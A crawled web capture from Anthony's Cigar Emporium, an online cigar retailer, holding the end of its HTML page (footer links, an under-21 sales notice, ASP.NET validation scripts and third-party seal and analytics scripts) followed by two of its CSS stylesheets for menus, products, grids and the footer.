        <li><a id="privacy-policy" href="/privacy-policy">Privacy Policy</a></li>
        <li><a id="terms_and_conditions" href="/terms_and_conditions">Terms and Conditions</a></li>
        <li><a id="about-us" href="/about-us">About Us</a></li>
    </ul>
</ul>
<ul>
    Customer Service    
    <ul class="root">
        <li><a id="/update-profile" href="/update-profile">My Account</a></li>
        <li><a id="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);" href="javascript:OpenLightbox(&quot;/news-letter-subscription&quot;,500,480);">Receive Email Specials</a></li>
        <li><a id="request-catalog" href="/request-catalog">Request a Catalog</a></li>
        <li><a id="return-policy" href="/return-policy">Return Policy</a></li>
        <li><a id="shipping-policy" href="/shipping-policy">Shipping Policy</a></li>
    </ul>
</ul>
<ul style="margin: 0px !important;">
    Media/Information    
    <ul class="root">
        <li><a id="cigar101" href="/cigar101">Cigar 101</a></li>
        <li><a id="ace-staff-reviews" href="/ace-staff-reviews">ACE Staff Picks</a></li>
        <li><a id="/events" href="/events">Events</a></li>
        <li><a id="http://blog.anthonyscigars.com" href="http://blog.anthonyscigars.com">Blog</a></li>
    </ul>
</ul>
<!--== Links ==-->     
       
        <div id="copyright">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="60%" align="left" valign="top">
                        <p>
                            Anthony’s Cigar Emporium does not sell cigars or tobacco related products to anyone under the age of 21.  Our website does not sell cigarettes, pipe tobacco, vape, or e-cigarettes of any kind.<br />
                            <br />
                            If you are not of legal age,<b> please do not enter our site.</b>
                        </p>
                        <span>&copy; 2026 Anthony's Cigar Emporium. All Rights Reserved.</span><br />
                    </td>
                    <td width="40%" align="right" valign="top">
                        <span id="siteseal">
                            <script type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=YhpTrC2vGTiy95ed3AMWnTutCKtEHjIThI3CTQ76BTndVwgrczhtlBe6g62"></script>
                        </span>

                        <br />
                        <br />
                        <p><a href="/sitemap">Sitemap</a></p>
                    </td>
                </tr>
            </table>
        </div>        
    </div>
</div>        
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl04_AutoInterface_VS"), document.getElementById("CP1_ctl02_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl11_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl13_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl15_AutoInterface_VS"), document.getElementById("CP1_ctl02_AI_FV_ctl17_AutoInterface_VS"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl04_AutoInterface_VS = document.all ? document.all["ctl04_AutoInterface_VS"] : document.getElementById("ctl04_AutoInterface_VS");
ctl04_AutoInterface_VS.showmessagebox = "True";
ctl04_AutoInterface_VS.showsummary = "False";
ctl04_AutoInterface_VS.validationGroup = "AutoInterface_229_VSGroup";
var CP1_ctl02_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AutoInterface_VS");
CP1_ctl02_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AutoInterface_VS.validationGroup = "AutoInterface_105_VSGroup";
var CP1_ctl02_AI_FV_ctl11_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl11_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl11_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl11_AutoInterface_VS.validationGroup = "AutoInterface_223_VSGroup";
var CP1_ctl02_AI_FV_ctl13_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl13_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl13_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl13_AutoInterface_VS.validationGroup = "AutoInterface_106_VSGroup";
var CP1_ctl02_AI_FV_ctl15_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl15_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl15_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl15_AutoInterface_VS.validationGroup = "AutoInterface_143_VSGroup";
var CP1_ctl02_AI_FV_ctl17_AutoInterface_VS = document.all ? document.all["CP1_ctl02_AI_FV_ctl17_AutoInterface_VS"] : document.getElementById("CP1_ctl02_AI_FV_ctl17_AutoInterface_VS");
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.showmessagebox = "True";
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.showsummary = "False";
CP1_ctl02_AI_FV_ctl17_AutoInterface_VS.validationGroup = "AutoInterface_135_VSGroup";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
function WriteReview(PropertiesID) {
    $.prettyPhoto.open("/testimonials?ppid=" + PropertiesID + "&iframe=true&width=600&height=500")
}
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl04_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl11_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl13_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl15_AutoInterface_VS');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('CP1_ctl02_AI_FV_ctl17_AutoInterface_VS');
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_progressbar_105"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_223"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_106"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_143"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":0,"dynamicLayout":true}, null, null, $get("CP1_ctl02_AI_FV_progressbar_135"));
});
//]]>
</script>
</form>
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5490b88cfc6a483f85ad5465f79f935f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/menu_sortby.css
body_size: 216
content:
/* Settings Menu*/
.mnuSortBy {
    text-align:right;
    padding:0px 2px 0px 0px;
    display:inline-block;
    float:right;
}

.mnuSortBy ul {
margin:0;
padding:0;
}


.mnuSortBy ul li{
display: block;
margin:0;
padding:0;
 }

.mnuSortBy .level2
 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    text-align:left;
	background: white;
	border: 1px solid #8A623C;
    color: #8A623C;
    position: absolute;
    z-index: 100;
    width:auto;
    display: none;
    margin-top:5px;
    margin-left:5px;    
    height:200px;
    overflow:auto;
    /*border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.45);
	padding:5px 5px 5px 5px;*/
 }
 
 .mnuSortBy .level2 .root li
 { 
    padding:3px 5px 3px 5px;
}


 .mnuSortBy .level2 .root li a
 { 
    color: #8A623C;
   text-decoration:none;
   font-weight:normal;
}

 .mnuSortBy .level2 .root li:hover{
background-color:lightgrey;
}

.mnuSortBy .level2 .root li.direction:hover{
background-color:white;
}

#span_sortbycaption{
    color: #FFEA00;
    font-weight: bold;
}

#span_sortbyvalue {
    border: 1px solid #8A623C;
    padding:7px;
    color: #8A623C;
}

#span_shortbyddimage {
    padding-left:10px;
}

#span_shortbyddimage img{
    align-items:center !important;
}

--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/style.css
body_size: 9889
content:

*:focus {
	outline:none;
}

html {
	overflow-y:scroll;
}

body {
	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
a {
	color:#341c06;
	text-decoration:none;
	cursor:pointer;
}
a:hover {
	color:#000;
	text-decoration:underline;
}

p {
	margin:0px;
	padding:0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
	padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}


hr {
	margin:15px 0px;
	padding:1px 0px;
	border-top:1px solid #8a623c;
	border-bottom:1px solid #8a623c;
	border-right:none;
	border-left:none;
}
/*input, */
h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
	margin:0px;
	padding:0px;
	border:none;
}

h1 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:20px;
	line-height:22px;
	color:#341c06;
	font-weight:normal;
	margin:0px 0px 15px 0px;
	padding:0px 0px 4px 0px;
	border-bottom:4px double #341c06;
}

h2 {
	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:22px;
	color:#000;
	font-weight:normal;
	margin:0px 0px 10px 0px;
}

.clear {
	clear:both;
}

.strong_text {
	color:#341c06;
	font-size:15px;
	line-height:20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.banner_border:hover {
	border-color:#341c06;
}

.text_field {
	border:1px solid #efe6d1;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#b1b1b1;
	padding:10px 10px;
	margin:5px 0px 0px 0px;
}
.list_menu {
	background:none;
	border:1px solid #8a623c;
	font-family:Verdana, Geneva, sans-serif;
	font-size:12px;
	color:#8a623c;
	padding:7px;
	margin:0px;
}

.button {
	background:#101010;
	height:34px;
	/*width:100px;*/
	padding:0px 15px;
	border:none;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	text-transform:uppercase;
	color:#fff;
	cursor:pointer;
	border-radius:2px;
		-webkit-border-radius:2px;
			-moz-border-radius:2px;
}
.button:hover {
	background:#341c06;
}



.container {
	margin:0px auto;
	width:960px;
}


/******************************
		TOP BAR INCLUDE
******************************/
#top_header {
	width:100%;
	float:left;
	background:url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
	width: 228px;
	height: 117px;
	margin: 35px 8px 12px 0px;
	float: left;
}
#top_add {
	width:580px;
	float:left;
	font-size:13px;
	color:#fff;
	margin:7px 0px 0px 0px;
}
#top_add a {
	/*color:#fff;*/
	color:#000;
}
#top_add a:hover {
	/*color:#ffea00;*/
	color: #990000;
	text-decoration: underline;
}
#top_add a span {
	/*color:#ffea00;*/
	color:#341c06;
}
#top_phone_number {
	float:right;
	/*width:140px;*/
	text-align:right;
	font-size:13px;
	/*color:#ffea00;*/
	color:#341c06;
	font-weight:bold;
	margin:7px 0px 0px 0px;
}
#top_phone_number img {
	float:left;
	margin-top:-2px;
}
#top_links {
	width:700px;
	float:right;
	text-align:right;
	margin:15px -24px 0px 0px;
}
#top_links a {
	font-size:12px;
	color:#341c06;
	padding:0px 20px 0px 4px;
	line-height:22px;
}
#top_links a:hover {
	color:#000;
	text-decoration:underline;
}
#top_links a img {
	float:left;
}

#shopping_cart {
	width:250px;
	float:right;
	margin:20px 0px 15px 30px;
    cursor: pointer;
}
.shopping_cart_bg {
	background:url(../images/cart_bg.gif) repeat-x;
	height:36px;
	color:#5e5e5e
}
.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
	background: none repeat scroll 0 0 #FFFFFF;
	width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}
.shopping_cart_sub h2 {
    border-bottom: 4px double #341C06;
    margin: 15px 15px 0;
    padding: 0 0 4px;
}

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
	height:210px;
	overflow-y: scroll;
	overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}
.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
	width:420px;
	float:right;
	margin:20px 0px 15px 0px;
	text-align:right !important;
}
#search input {
	border-right:none;
}

#top_menu_bg {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	height:34px;
	float:left;
	margin:0px auto 20px auto;
}
#home_icon {
	float:left;
	margin:10px 12px 0px 0px;
}

#dropdown_menu_links {
	width:950px;
	float:left;
}

.coll_1st {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_2nd {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_3dr {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_4th {
	width:168px;
	float:left;
	margin:0px 20px 0px 0px;
}
.coll_5th {
	width:168px;
	float:left;
	margin:0px 0px 0px 0px;
}


/******************************
		BODY CONTENTS
******************************/
#header_slider {
	width:700px;
	height:300px;
	float:left;
}

#daily_deal {
	width:253px;
	float:right;
}

#home_banners {
	width:960px;
	float:left;
	margin:0px 0px 0px 0px;
}
#home_banners img {
	margin:0px 0px 15px 0px;
}

#welcome {
	float:left;
	margin:5px 0px 20px 0px;
}


/** Products -------------------**/
.product {
	width:960px;
	float:left;
}

.prod_title {
	background:url(../images/pattern.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:15px;
	/*font-size:20px;*/
	color:#fff;
	/*padding:15px;*/
	padding:10px;
}
.prod_title span {
	color:#ffea00;
}

.prod_bg {
	background:#fff;
	padding:0px 0px 0px 16px;
}
.prod_bg h2 {
	border-bottom:1px solid #ececec;
	padding:0px 0px 2px 0px !important;
	margin:0px 0px 10px 0px !important;
	/*white-space:nowrap;
	overflow:hidden;*/
	width:207px;
}
.prod_bg h2 a {
	color:#000;
}

.prod_bg ul {
	margin:0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
	clear:both;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	/*border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;*/
}
.prod_bg ul li .valuespan {
	color:#341c06;
	float:right;
}

.prod_bg ul li .dscriptiondiv{
    margin:0px !important;
	padding:0px !important;
	list-style:none !important;
	line-height:24px;
	border-bottom:1px solid #ececec;
}
.prod_bg ul li lastdscriptiondiv {
	border-bottom:none;
}

.characteristics {
    font-size:12px !important;
    padding:2px 0px 2px 0px;
}

.characteristics .caption_class {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    /*vertical-align:top;*/
   border-bottom:1px solid #ececec;
}

.characteristics .value_class {
	color:#341c06;
	text-align:right;
    vertical-align:top;
    border-bottom:1px solid #ececec;
}
.characteristics .caption_class_last {
    padding:0px !important;
	list-style:none !important;
	font-size:12px !important;
	color:#8a623c;
    vertical-align:top;
}
.characteristics .value_class_last {
	color:#341c06;
	text-align:right;
}


.prod_all {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 14px;
	margin:0px 0px 0px 0px;
    /*background: url("../images/bg-brand.png") no-repeat scroll 0 0 #FFFFFF;*/
}

.prod_1st {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_2nd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_3rd {
	float:left;
	width:207px;
	border-right:1px solid #ececec;
	padding:20px 14px 0px 0px;
	margin:0px 14px 0px 0px;
}
.prod_4th {
	float:left;
	width:207px;
	padding:20px 0px 0px 0px;
}

.search_prod_1st {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_2nd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 6px 0px 0px;
	margin:0px 6px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_3rd {
	float:left;
	border-right:1px solid #ececec;
	width:150px;
	/*padding:15px 5px 0px 0px;
	margin:0px 5px 0px 0px;*/
	padding:15px 16px 0px 0px;
	margin:0px 16px 0px 0px;
}
.search_prod_4th {
	float:right;
	width:150px;
	padding:15px 0px 0px 0px;
}

.prod_img img {
	width:180px;
	height:180px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.search_prod_img img {
	width:140px;
	height:140px;
	text-align:center;
	vertical-align:middle;
	padding-bottom:10px;
}
.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    /*font-size:15px;*/
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

.prod_price .val {float:left;padding:0px 5px 0px 0px;}

.prod_price .cap {
	/*font-size:13px;*/
	font-size:11px;
	color:#fff;
	font-weight:normal;
    float:left;
}
.prod_price ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.prod_price ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	float:left;
	font-size:12px;
	font-weight:normal;
}
.prod_price ul li a {
	background:url(../images/tab_over.png) repeat-x top #fff;
	line-height:30px;
	padding:0px 15px;
	border-radius:3px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	display:block;
	border:1px solid #fff;
}
.prod_price ul li a:hover {
	border-color:#ffea00;
	background:#ffea00;
	color:#000;
	text-decoration:none;
}
.prod_price_select {
	border-color:#ffea00 !important;
	background:#ffea00 !important;
	color:#000 !important;
}


/******************************
		FOOTER
******************************/
#social_bar {
	background:url(../images/pattern.gif) repeat;
	width:100%;
	float:left;
	padding:10px 0px;
	margin:30px 0px 0px 0px;
	font-size:9px;
	line-height:12px;
}
#social_bar a {
	color:#fff;
}
#social_bar a:hover {
	color:#ffea00;
	text-decoration:none;
}
#social_bar span {
	color:#ffea00;
	font-size:12px;
}
#social_bar img {
	margin-right:5px;
	float:left;
}

#footer {
	background:#fff;
	width:100%;
	float:left;
	padding:25px 0px;
	margin:0px auto;
	font-size:12px;
}
#footer span {
	color:#000;
}
#footer ul {
	float:left;
	width:180px;
	margin:0px 15px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:14px;
	color:#000;
	line-height:24px;
}
#footer ul li {
	margin:0px 0px 0px 15px !important;
	padding:0px !important;
	font-size:11px;
	border-bottom:1px solid #ececec;
	line-height:24px;
}
#footer ul li a {
	color:#444444;
}
#footer ul li:last-child {
	border-bottom:none;
}

#copyright {
	width:100%;
	float:left;
	border-top:2px solid #ececec;
	padding:15px 0px 0px 0px;
	margin:20px 0px 25px 0px;
}

#free_shipping {
	background:url(../images/footer.gif) repeat-x bottom;
	/*float:left;*/
	width:100%;
	text-align:center;
	position:fixed;
}
#free_shipping img {
	margin-left:70px;
}


/******************************
		INTERNAL PAGESs
******************************/
#returning_customer {
	width:300px;
	float:left;
}
#new_customer {
	width:300px;
	float:right;
}


.location_detail{
	width:550px;
	float:left;
	text-align:left;
}
.location_map {
	width:400px;
	float:right;
	text-align:right;
}

.hours {
	background:#8a623c;
	padding:8px;
	color:#fff;
	text-transform:uppercase;
}
.hours_detail {
	background:#ececec;
	padding:8px;
	color:#000;
}
.grey_border {
	border:1px solid #ececec;
	/*background:#fff;*/
	padding:8px;
	color:#000;
}

.ev_coll {
	width:176px;
	float:left;
	margin:0px 20px 20px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:2px solid #8a623c;
}
.ev_coll_last {
	margin:0px 0px 20px 0px !important;
}
.ev_coll img {
	width:176px !important;
	height:176px;
	margin-bottom:10px;
}
.ev_coll img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
}
.ev_coll h2 {
	font-size:15px;
	line-height:18px;
	margin-bottom:5px;
}
.ev_coll p {
	margin:10px 0px 5px 0px !important;
	padding:0px !important;
}
.day {
	background:#8a623c;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.month {
	background:#a47951;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}
.year {
	background:#bf966f;
	font-size:14px;
	color:#fff;
	padding:6px 8px;
}

.left_side {
	/*width:680px;*/
	width:745px;
	float:left;
	text-align:left;
}

.left_side table{
	align-content:center;
}

.sidebar {
	/*width:252px;*/
	width:185px;
	float:right;
	text-align:left;
	background:#fff;
}

.detail_large_img img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.detail_tnmb_img img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.detail_tnmb_img img:hover {
	border-color:#000;
}

#detail_tabs {
	float:left;
	width:100%;
	margin:30px 0px 0px 0px;
}

.navigation {
	width:100%;
	float:right;
	margin:10px auto 20px 0px;
	text-align:left;
}
.navigation ul {
	float:right;
	margin:10px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none;
}
.navigation ul li {
	margin:0px 5px 0px 0px !important;
	padding:0px !important;
	list-style:none;
	float:left;
}
.navigation ul li a {
	background:#8a623c;
	padding:5px 10px;
	display:block;
	color:#fff;
}
.navigation ul li a:hover {
	background:#341c06;
	color:#fff;
	text-decoration:none;
}
.navigation_selected {
	background:#341c06 !important;
	color:#fff !important;
}


#checkout_tab {
	width:960px;
	float:left;
	margin:0px 0px 30px 0px;
}
#checkout_tab ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none;
}
#checkout_tab ul li {
	float:left;
	background:url(../images/checkout_tab_nrml.png) repeat-x top;
	height:40px;
	width:318px;
	border-right:1px solid #efe6d1;
	text-align:center;
	font-size:15px;
	text-transform:uppercase;
	line-height:40px;
}
.checkout_tab_selected {
	background:url(../images/checkout_tab_select.png) no-repeat bottom !important;
	height:50px !important;
	color:#ffea00;
}
#checkout_tab p {
	padding:0px 0px 6px 0px !important;
}


.search_select_list1 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list2 {
	float:left;
	/*width:210px;
	margin:0px 25px 0px 0px;*/
	width:235px;
	margin:0px 20px 0px 0px;
}
.search_select_list3 {
	float:right;
	/*width:210px;
	margin:0px 0px 0px 0px;*/
	width:235px;
	margin:0px 0px 0px 0px;
}
.search_select_list ul {
	margin:25px 0px 0px 0px !important;
	padding:0px !important;
	list-style:none !important;
	font-size:15px;
	font-weight:bold;
	line-height:26px;
	text-transform:uppercase;
	color:#000;
}
.search_select_list ul li {
	border-bottom:1px solid #d7c8ba;
	padding-left:1px;
	font-size:12px;
	font-weight:normal;
	text-transform:none;
}
.search_select_list ul li input {
	margin-right:6px;
}


/******** Show Hide Css ***********/
.handcursor {
	line-height:24px;
	cursor:pointer;
	text-transform:uppercase;
	border-bottom:1px solid #d7c8ba;
}

.switchgroup1 {
	padding-left:20px;
	line-height:18px;
}
.switchgroup1 input {
	margin-right:4px;
}
/******** Show Hide Css ***********/


.coll_left {
	float:left;
	width:296px;
	margin:0px 20px 0px 0px;
}
.coll_center {
	float:left;
	width:296px;
	margin:0px 15px 0px 0px;
}
.coll_right {
	float:right;
	width:296px;
	margin:0px 0px 0px 0px;
}
.coll_right2 {
	float:right;
	width:590px;
	margin:0px 0px 0px 0px;
	text-align:left;
}

.cigar_list ul {
	margin:0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li {
	margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
}
.cigar_list ul li a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}
.cigar_list ul li a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list ul li a span {
	color:#000;
	font-weight:bold;
}
.cigar_lis_selected {
	background:url(../images/cigar_list_select.gif) repeat-y right #fff !important;
	border:1px solid #f2e5d8 !important;
	text-decoration:none;
}

#brand_browser {
	width:315px;
	height:500px;
	overflow-y:scroll;
}
.cigar_list_large img {
	width:310px;
	height:auto;
	border:1px solid #d4d4d4;
	padding:5px;
	margin-bottom:10px;
	margin-right:12px;
	background:#fff;
}
.productline_thumb {
	float:left;
	margin: 0px 10px 10px 0px;
	/*width:60px;*/
}
.productline_thumb  img, .cigar_list_thumb img {
	width:88px;
	height:88px;
	border:1px solid #d4d4d4;
	padding:5px;
	background:#fff;
	cursor:pointer;
}
.productline_thumb  img:hover, .cigar_list_thumb img:hover {
	border-color:#000;
}

.old_price {
	text-decoration:line-through;
}
.left_side ul{ padding-left:36px; }





.FilterContainer { border: 1px solid #49280A; font-weight:bold; color:#000;}
.FilterContainer input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FilterContainer input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FilterContainer input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; font-weight:bold; padding:2px;font-family:Verdana;border-radius:5px;}
.FilterContainer textarea {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana; }
.FilterContainer select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important;padding:8px;} 


/*.FilterContainer input[type=text] {font-size:11px;border: 1px solid #AAAAAA;padding:2px;font-family:Verdana; background-color:#49280A; }
.FilterContainer select {font-size:11px;border: 1px solid #AAAAAA;font-family:Verdana; height:20px;}*/

.GridTopContainer { border:1px solid #49280A; padding: 8px 8px 8px 5px; font-weight:bold; color:#FFEA00;background-image:url(../images/pattern.gif); background-repeat: repeat;background-position: 0px 0px;}
.GridTopContainer a {font-weight: bold; color:#FFF;}

/*--- GRID Style Start ---*/
.GridView {/* background-color: #49280A;*/ width:100%; border-collapse:separate; min-width:600px; } 
.GridView .HeaderStyle { background-color: #8A623C; color:#ffffff; font-weight: normal; text-align: center; vertical-align: middle; text-transform:uppercase; }
.GridView .HeaderStyle th { white-space:nowrap; height:20px; font-weight: normal;}
.GridView .HeaderStyle th a img { width:8px; height:8px; border:none;vertical-align:baseline; }
.GridView .RowStyle { font-weight: normal; vertical-align: top; background-color: #ECECEC; }
.GridView .AlternatingRowStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}/*background-color: #F4FAFF;*/
.GridView .AlternatingRowStyle td { border:1px solid #ececec; color:#000; }
.GridView .AlternatingRowStyle td table td { border:none;}
.GridView .SelectedRowStyle { font-weight: normal; vertical-align: top; background-color: #49280A; }
.GridView .EmptyDataRowStyle { font-weight: bold; color: red; height: 25px; background-color: #FFFFFF; text-align: center; }
.GridView .PagerStyle { background-color: #FFFFFF;  color: #000000;}
.GridView .PagerStyle a{  color: #49280A; text-decoration: underline; }
.GridView .PagerStyle a:active {  text-decoration: underline; }
